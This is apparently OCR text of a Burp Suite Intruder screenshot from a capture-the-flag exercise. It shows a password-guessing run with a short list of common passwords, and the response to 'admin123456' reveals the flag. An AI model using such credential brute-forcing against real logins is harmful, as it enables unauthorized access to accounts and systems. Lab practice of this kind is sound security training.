 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 200 2 240
1 123 200 1 239
2 123456 200 4 240
3 12345678 200 2 239
4 admin 200 4 240
5 admin123 200 3 239
6 asdmnb 200 2 240
7 qwer1234 200 4 239
8 admin123456 200 3 249
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Oct 2024 07:15:03 GMT
3 Server: Apache
4 Content-Length: 62
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;charset=utf-8
8
9 <script>
10 alert('访问成功Ly_Flag{flag}')
11 </script>
12